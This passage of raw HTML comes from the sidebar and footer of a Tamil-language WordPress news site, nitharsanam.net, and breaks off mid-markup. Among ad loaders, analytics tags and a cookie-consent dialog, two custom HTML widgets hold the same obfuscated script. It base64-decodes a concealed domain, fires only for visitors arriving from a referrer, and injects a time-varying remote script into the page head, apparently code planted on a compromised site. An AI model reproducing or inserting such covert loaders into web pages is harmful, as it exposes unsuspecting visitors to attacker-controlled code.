			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2025 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"9002056e99"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 